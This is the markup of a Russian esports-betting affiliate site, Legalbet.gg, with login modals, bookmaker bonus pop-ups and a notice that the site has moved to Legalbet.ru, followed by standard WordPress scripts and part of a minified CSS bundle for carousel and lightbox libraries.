        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"790c7ab15f"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.358 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 22:45:28 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0
body_size: 56945
content:
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,.1);--f-spinner-color-2:rgba(17,24,28,.8);--f-spinner-stroke:2.75}.f-spinner{height:36px;height:var(--f-spinner-height);margin:auto;padding:0;width:36px;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:2.75;stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:rgba(0,0,0,.1);stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:rgba(17,24,28,.8);stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both;animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0);transform:translate3d(0,calc(var(--f-throw-out-distance, 150px)*-1),0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0);transform:translate3d(0,var(--f-throw-out-distance,150px),0)}}.f-zoomInUp{animation:f-zoomInUp .2s ease .1s both;animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:f-zoomOutDown .2s ease both;animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:f-fadeIn .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:f-fadeOut .2s ease 0s both;animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:f-fadeFastIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:f-fadeFastOut .1s ease-out both;animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:f-fadeSlowIn .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:f-fadeSlowOut .5s ease both;animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:f-crossfadeIn .2s ease-out both;animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:f-crossfadeOut .1s linear .1s both;animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:f-slideInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:f-slideInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:f-slideOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:f-slideOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:f-classicInNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:f-classicInPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:f-classicOutNext .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:f-classicOutPrev .85s cubic-bezier(.16,1,.3,1);animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:#f8f8f8;background:var(--f-button-bg);border:0;border:var(--f-button-border);border-radius:0;border-radius:var(--f-button-border-radius);box-shadow:none;box-shadow:var(--f-button-shadow);box-sizing:content-box;color:#374151;color:var(--f-button-color);cursor:pointer;display:flex;height:40px;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:all .15s ease;transition:var(--f-button-transition);width:40px;width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:#e0e0e0;background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:#d0d0d0;background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 2px #374151;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{height:20px;height:var(--f-button-svg-height);width:20px;width:var(--f-button-svg-width);fill:none;fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:1.5;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:none;filter:var(--f-button-svg-filter);pointer-events:none;transform:none;transform:var(--f-button-transform);transition:opacity .15s ease}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:.65;opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next 